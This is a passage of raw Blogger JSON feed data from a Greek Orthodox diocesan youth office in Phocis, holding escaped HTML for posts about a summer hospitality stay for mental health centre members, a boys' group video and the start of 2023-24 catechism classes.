data-original-height=\"4480\" data-original-width=\"6720\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHeyLxb9VrOl1j8vOWCwJVV5wulRJ8FQx0-00kZyExQyM7m9MPdDRndbbRWQ5fW6tkyG8ZHIhzCwV6CP9FojOvLS4--3bBfCgCT7PVOgiYgA9G9kWLnTyhyb7RNIxqSVJpAPisyLvESam_Owhxapfn8s2uVeAv6itWxBI-mVZqwfLZkQylphbGwDV2xFcP\/w640-h426\/00,%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97%20%CE%A6%CE%A9%CE%A4%CE%9F%20%CE%95%CE%9A%CE%95%CE%A8%CE%A5%CE%95%20125A3505.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EΣτην (6η) περίοδο της Φιλοξενίας η Γαλιλαία δέχθηκε παιδιά του ΕΚΕΨΥΕ* Πατρών. Ηλικιακά βέβαια δεν είναι παιδιά, αλλά ενήλικες που έχουν πάντα κάτι καλό να σου πουν και να σου δώσουν! Μια αξέχαστη εμπειρία που δεν αποτυπώνεται εύκολα σε κείμενο, αλλά είναι βιωματική η ζωή μαζί τους. Πάντως όσα από τα στελέχη συμμετέχουν σε αυτή την Περίοδο, ομολογούν ότι ψυχικά “παίρνουν” περισσότερα από κάθε άλλη περίοδο Φιλοξενίας.\u003Cbr \/\u003E\u003Cbr \/\u003EΑνάμεσα στις δράσεις που πραγματοποιήθηκαν ήταν και η εκδρομή μας στην Ιερά Μονή Κουτσουριωτίσσης Δωρίδος και στην παραλία της Ερατεινής.\u003Cbr \/\u003E\u003Cbr \/\u003EΜε την ολοκλήρωση των ημερών φιλοξενίας αυτής της περιόδου, ολοκληρώθηκε και η Φιλοξενία της Ιεράς Μητροπόλεως για το 2022-23.\u003Cbr \/\u003E\u003Cbr \/\u003EΔόξα τω Θεώ πάντων ένεκεν\u003Cbr \/\u003E\u003Cbr \/\u003E*ΕΚΕΨΥΕ (παράρτημα Πατρών) φιλοξενούνται κάθε καλοκαίρι από το έτος 2005 στους χώρους Φιλοξενίας της Μονής Τρικόρφου Φωκίδος, που ανήκει στην Ιερά Μητρόπολη Φωκίδος. Υπεύθυνος Ψυχίατρος, κος Στέφανος Κούλης, με έμπειρο προσωπικό που συνοδεύει τα παιδιά του Κέντρου. Η Ιερά Μητρόπολη Φωκίδος φροντίζει την σίτιση, διαμονή και την ψυχαγωγία των μελών του Κέντρου, καθώς και την διασκέδασή τους, εντελώς δωρεάν, με πεπειραμένα στελέχη.\u003Cbr \/\u003E\u003Cbr \/\u003E* (Το Ελληνικό Κέντρο Ψυχικής Υγιεινής και Ερευνών είναι κοινωφελής οργανισμός ιδιωτικού δικαίου που παρέχει υπηρεσίες ψυχικής υγείας σε παιδιά, εφήβους και ενήλικες, υπηρετώντας τις αρχές της κοινοτικής-κοινωνικής ψυχιατρικής, όπως αυτές έχουν διαμορφωθεί από την κλινική και θεωρητική εμπειρία, τόσο στην Ελλάδα όσο και στην Ευρώπη).\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/4407482824692937492\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/09\/3.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/4407482824692937492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/4407482824692937492"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/09\/3.html","title":"Τέλος Φιλοξενίας στη Γαλιλαία (ολοκληρώθηκαν \u0026 οι 3 τελευταίες)"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10846213046103467213"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTSBh7DGfEFjw0WBXKKdXwd1VKZAhGWq1OMtVhB4Nspnumm6dj2fZ5_8KwPOG8t9B8JVQTVxmUZwKbJ2-AznGn4Xrn4eCFFoN5t76b5e_f2bzBrmYOG-gukW1XWxeSqt1TKJ2ezxEYBX6kKXWAmY8O1m7EM180ji3exlPE5NxbPogDrfiJdZphhZpFdIK7\/s72-w640-h426-c\/00.%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97%20%CE%96%CE%95%CE%A5%CE%93%CE%91%CE%A1%CE%99%CE%A9%CE%9D%2019%20125A2254.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-6626352926024707634"},"published":{"$t":"2023-08-01T02:37:00.003-07:00"},"updated":{"$t":"2023-08-01T02:43:11.145-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BINTEO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΦΙΛΟΞΕΝΙΑ"}],"title":{"type":"text","$t":"Ποια πρόσωπα αποτελούν τα Αγόρια της Γαλιλαίας 12-18 ετών;"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDT43Mwr0H_LCt1uhAeRt_wCE57T43y-WgsWGN0a9CDO6eHzizrJEQkOfGchDPwm7je4uc9RLiUa_0TRYYEemMrrrySO2qdJqdHVESJGWEcGC9FPnv12D0pksAvV3LQEAoekSafuHlp4xoUpC3rzcSFDkmbvh9iS-NbtuUkeihBkypEfWhw7FwbY8daD32\/s1280\/%CE%95%CE%9E%CE%A9%CE%A6%CE%A5%CE%9B%CE%9B%CE%9F%20YOUTUBE%20%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%20%CE%A0%CE%9F%CE%A1%CE%A4%CE%A1%CE%91%CE%99%CE%A4%CE%91.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDT43Mwr0H_LCt1uhAeRt_wCE57T43y-WgsWGN0a9CDO6eHzizrJEQkOfGchDPwm7je4uc9RLiUa_0TRYYEemMrrrySO2qdJqdHVESJGWEcGC9FPnv12D0pksAvV3LQEAoekSafuHlp4xoUpC3rzcSFDkmbvh9iS-NbtuUkeihBkypEfWhw7FwbY8daD32\/w640-h360\/%CE%95%CE%9E%CE%A9%CE%A6%CE%A5%CE%9B%CE%9B%CE%9F%20YOUTUBE%20%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%20%CE%A0%CE%9F%CE%A1%CE%A4%CE%A1%CE%91%CE%99%CE%A4%CE%91.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe frameborder=\"0\" height=\"270\" src=\"https:\/\/youtube.com\/embed\/XuASISGmEvM\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/6626352926024707634\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/08\/12-18.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/6626352926024707634"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/6626352926024707634"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/2023\/08\/12-18.html","title":"Ποια πρόσωπα αποτελούν τα Αγόρια της Γαλιλαίας 12-18 ετών;"}],"author":[{"name":{"$t":"Γραφείο Νεότητας Ι. Μ. Φωκίδας"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01305606435934675069"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDT43Mwr0H_LCt1uhAeRt_wCE57T43y-WgsWGN0a9CDO6eHzizrJEQkOfGchDPwm7je4uc9RLiUa_0TRYYEemMrrrySO2qdJqdHVESJGWEcGC9FPnv12D0pksAvV3LQEAoekSafuHlp4xoUpC3rzcSFDkmbvh9iS-NbtuUkeihBkypEfWhw7FwbY8daD32\/s72-w640-h360-c\/%CE%95%CE%9E%CE%A9%CE%A6%CE%A5%CE%9B%CE%9B%CE%9F%20YOUTUBE%20%CE%93%CE%91%CE%9B%CE%99%CE%9B%CE%91%CE%99%CE%91%20%CE%A0%CE%9F%CE%A1%CE%A4%CE%A1%CE%91%CE%99%CE%A4%CE%91.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.neotitafokid.gr/feeds/posts/default/-/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%93%CE%A5%CE%9C-%CE%9B%CE%A5%CE%9A?alt=json-in-script&max-results=3&callback=jQuery1110035543634215067454_1769111315372&_=1769111315373
body_size: 39292
content:
// API callback
jQuery1110035543634215067454_1769111315372({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646"},"updated":{"$t":"2025-03-27T04:41:15.345-07:00"},"category":[{"term":"ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ"},{"term":"ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ"},{"term":"ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ"},{"term":"ΒΙΝΤΕΟ"},{"term":"ΝΕΑ"},{"term":"ΟΡΘΟΔΟΞΗ ΚΑΤΗΧΗΣΗ"},{"term":"ΕΦΗΒΙΚΑ"},{"term":"ΦΙΛΟΞΕΝΙΑ"},{"term":"ΘΕΑΤΡΟ"},{"term":"ΕΝΤΥΠΑ"},{"term":"18-40 ΕΤΩΝ"},{"term":"ΤΑΙΝΙΑ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΠΡΟΣΧΟΛΙΚΗΣ"},{"term":"ΚΑΤΗΧΗΤΙΚΑ"},{"term":"ΔΙΑΔΙΚΤΥΑΚΗ ΠΑΡΕΑ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΔΗΜΟΤΙΚΟΥ"},{"term":"ΑΘΛΗΤΙΚΑ"},{"term":"ΠΑΡΟΥΣΙΑΣΕΙΣ"},{"term":"NEA"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΓΕΝΙΚΕΣ"},{"term":"ΔΙΑΓΩΝΙΣΜΟΙ"},{"term":"ΠΝΕΥΜΑΤΙΚΑ"},{"term":"ΒΙΒΛΙΑ"},{"term":"ΝΕΩΝ ΕΥΠΑΛΙΟΥ"},{"term":"Quiz"},{"term":"ΜΟΥΣΙΚΗ"},{"term":"ΕΚΔΡΟΜΕΣ"},{"term":"BINTEO"},{"term":"ΑΣΤΕΙΑ"},{"term":"ΕΚΔΗΛΩΣΕΩΝ"},{"term":"ΤΙ ΕΙΝΑΙ Η ΠΡΟΣΕΥΧΗ"},{"term":"ΒΡΑΔΙΝΗ ΠΡΟΣΕΥΧΗ"},{"term":"ΠΑΙΧΝΙΔΙΑ ΓΥΜ-ΛΥΚ"},{"term":"ΠΡΟΣΕΥΧΕΣ ΦΑΓΗΤΟΥ"},{"term":"ΠΡΩΙΝΗ ΠΡΟΣΕΥΧΗ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΝΕΩΝ ΓΑΛΑΞΙΔΙΟΥ"},{"term":"ΦΩΤΟΓΡΑΦΙΕΣ ΝΕΩΝ ΕΡΑΤΕΙΝΗΣ"}],"title":{"type":"text","$t":"Νεοτητα Ι.Μ Φωκιδος"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.neotitafokid.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/-\/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91+%CE%93%CE%A5%CE%9C-%CE%9B%CE%A5%CE%9A?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.neotitafokid.gr\/search\/label\/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91%20%CE%93%CE%A5%CE%9C-%CE%9B%CE%A5%CE%9A"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2871911880477461646\/posts\/default\/-\/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91+%CE%93%CE%A5%CE%9C-%CE%9B%CE%A5%CE%9A\/-\/%CE%9C%CE%91%CE%98%CE%97%CE%9C%CE%91%CE%A4%CE%91+%CE%93%CE%A5%CE%9C-%CE%9B%CE%A5%CE%9A?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Νεότητα Ι. Μ. Φωκίδος"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00253003166297515385"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"146"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2871911880477461646.post-8177084925138626667"},"published":{"$t":"2023-10-12T00:36:00.007-07:00"},"updated":{"$t":"2023-10-12T02:54:43.972-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NEA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΓΥΜ-ΛΥΚ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΔΗΜΟΤΙΚΟΥ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ΜΑΘΗΜΑΤΑ ΠΡΟΣΧΟΛΙΚΗΣ"}],"title":{"type":"text","$t":"Έναρξη μαθημάτων 2023-´24 (Βασικές αρχές - 1η συνάντηση)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XgxwvmqkcJqMyy8SSnQ4zroJCpHpE7PapHiPonr9AGxw-484D_kFd-qXB9X4n0PsPmpD69h5TDfFnG8gT4165VW_IwR0Dnp1dPpL8eL_DpNs0M7G8Nknx3VNpCeOJlTfex1bgvL0OFkh0v7DEO6gOJp1u7krKkveU1LxAkuq0s__Y4tfas7kYlyuxAkb\/s4961\/00.%CE%91%CE%A6%CE%99%CE%A3%CE%91%20%CE%95%CE%9D%CE%91%CE%A1%CE%9E%CE%97%CE%A3%202023%20%CE%913%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4961\" data-original-width=\"3508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1XgxwvmqkcJqMyy8SSnQ4zroJCpHpE7PapHiPonr9AGxw-484D_kFd-qXB9X4n0PsPmpD69h5TDfFnG8gT4165VW_IwR0Dnp1dPpL8eL_DpNs0M7G8Nknx3VNpCeOJlTfex1bgvL0OFkh0v7DEO6gOJp1u7krKkveU1LxAkuq0s__Y4tfas7kYlyuxAkb\/s16000\/00.%CE%91%CE%A6%CE%99%CE%A3%CE%91%20%CE%95%CE%9D%CE%91%CE%A1%CE%9E%CE%97%CE%A3%202023%20%CE%913%20%CE%93%CE%95%CE%9D%CE%99%CE%9A%CE%97.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003EΒΟΗΘΗΜΑ ΚΑΤΗΧΗΤΩΝ 2023-’24\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E1. ΠΡΟΣΧΟΛΙΚΗΣ \u0026amp; Α΄ ΣΧΟΛΙΚΗΣ ΗΛΙΚΙΑΣ (3-5 ΕΤΩΝ \u0026amp; Α΄, Β΄, Γ΄ Τάξη Δημοτικού)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2. ΚΑΤΩΤΕΡΟΥ ΚΑΤΗΧΗΤΙΚΟΥ (Δ΄, Ε΄, ΣΤ΄, Τάξη Δημοτικού)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E3. ΜΕΣΟΥ \u0026amp; ΑΝΩΤΕΡΟΥ ΚΑΤΗΧΗΤΙΚΟΥ (Γυμνασίου - Λυκείου)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΕΚΔΟΣΗ: IΕΡΑ ΜΗΤΡΟΠΟΛΙΣ ΦΩΚΙΔΟΣ, ΓΡΑΦΕΙΟ ΝΕΟΤΗΤΟΣ, 33100 ΑΜΦΙΣΣΑ, τηλ.: 22650-28224 (Έδρα)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EΓΡΑΦΕΙΟ: Ι. Μονή Αγ. Αυγουστἰνου \u0026amp; Σεραφείμ | Τρικόρφου 330 56 Ευπάλιο | e-mail: info.grnef@gmail.com. | τηλ. 26340-44282\u003C\/span\u003E\u003Cspan style=\"white-space: pre;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\t\t\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"font-size: large;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΜε τις ευχές και την ευλογία του Σεβασμιωτάτου Ποιμενάρχου και Πατέρα μας κ.κ. Θεοκτίστου ιδρύθηκε και λειτούργησε για πρώτη φορά το Γραφείο Νεότητος της Ιεράς Μητροπόλεώς μας τον Οκτώβριο του 2015.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"font-size: large;\"\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003EΣΥΓΓΡΑΦΕΙΣ\u003C\/b\u003E:\u003Cspan style=\"white-space: pre;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EΗ επιτροπή νεότητος της Ιεράς Μητροπόλεως:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑρχιμ. π. Αυγουστίνος Σύρρος, πτ. θεολογίας, ιεροκήρυκας (δ\/ντής)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑρχιμ. π. Νεκτάριος Καλύβας, πτ. θεολογίας, ιεροκήρυκας.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΑρχιμ. π. Λεόντιος Γερανίου, πτ. θεολογίας, ιεροκήρυκας.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EΠρωτ. π. Ανδρέας Μανιτάρας, πτ. θεολογίας.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EΒΟΗΘΟΙ\u003C\/b\u003E:\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΙωάννα Φωτοπούλου, πρεσβυτέρα, κατηχήτρια.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΜαριλένα Αναστασοπούλου, πτ. θεολογίας, δημοσιογράφος.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EΔιονύσιος Θεοδωρόπουλος, δάσκαλος, κατηχητής.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΔιάκονος Νικόλαος Παναγιωτόπουλος, φοιτ. θεολογίας\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΧαρίκλεια Κακούρη, διακόνισσα, πτυχ. παιδαγωγικών σπουδών\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΔΟΜΗ ΚΑΤΗΧΗΣΗΣ ΣΤΙΣ\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΣΥΝΑΞΕΙΣ ΤΩΝ ΠΑΙΔΙΩΝ\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E-\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΒΑΣΙΚΕΣ ΑΡΧΕΣ -\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E1. ΠΡΟΣΕΥΧΗ - ΕΝΑΡΞΗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2. ΘΕΜΑ\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2.1\u0026nbsp; ΚΥΡΙΑ ΑΦΗΓΗΣΗ ή ΔΙΗΓΗΣΗ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E2.2 ΣΤΟΧΟΣ (Δηλ. τι θέλω να μάθουν τα παιδιά)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E3. ΕΡΩΤΗΣΕΙΣ - ΑΦΟΡΜΕΣ για ΣΥΖΗΤΗΣΗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E4. ΔΡΑΣΤΗΡΙΟΤΗΤΕΣ, ΠΑΙΧΝΙΔΙΑ, ΚΑΤΑΣΚΕΥΕΣ...\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E5. ΠΡΟΣΕΥΧΗ - ΛΗΞΗ\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΤα μαθήματα γίνονται στον Ιερό Ναό,\u003C\/b\u003E\u0026nbsp;για να συνηθίζουν τα παιδιά τον ιερό χώρο.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003EΠαιχνίδια, τύπου ερωτοαπαντήσεων\u003C\/b\u003E\u0026nbsp;επίσης γίνονται μέσα στον ιερό ναό.\u0026nbsp;\u003C\/span\u003EΤα υπόλοιπα σε κάποιον άλλο χώρο.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΗ διδασκαλία (μονόλογος) του κατηχητή\u003C\/b\u003E\u0026nbsp;διαρκεί το πολύ 15 λεπτά, (για να μην συνδέσει το παιδί το κατηχητικό με το σχολείο και του φανεί ανιαρό) και\u0026nbsp;\u0026nbsp;κατόπιν αλλάζει η μορφή της κατήχησης με ερωτήσεις - απαντήσεις, δραστηριότητες κατασκευές κ.λπ. που υποστηρίζουν το μάθημα.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΤο βοήθημα της κατήχησης έχει δημιουργηθεί\u003C\/b\u003E\u0026nbsp;και δίνει περισσότερα εφόδια από ότι χρειάζεται ένας κατηχητής στην μία ώρα που έχει στη διάθεσή του, έτσι ώστε να υπάρχει και η επιλογή για κάτι περισσότερο από τα αναγκαία για μια ώρα κατήχησης ή παιχνιδιού.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EΗ διήγηση σε κάθε βαθμίδα είναι η ίδια,\u0026nbsp;\u003C\/b\u003Eδιαφέρει όμως ο στόχος και η διαπραγμάτευση του 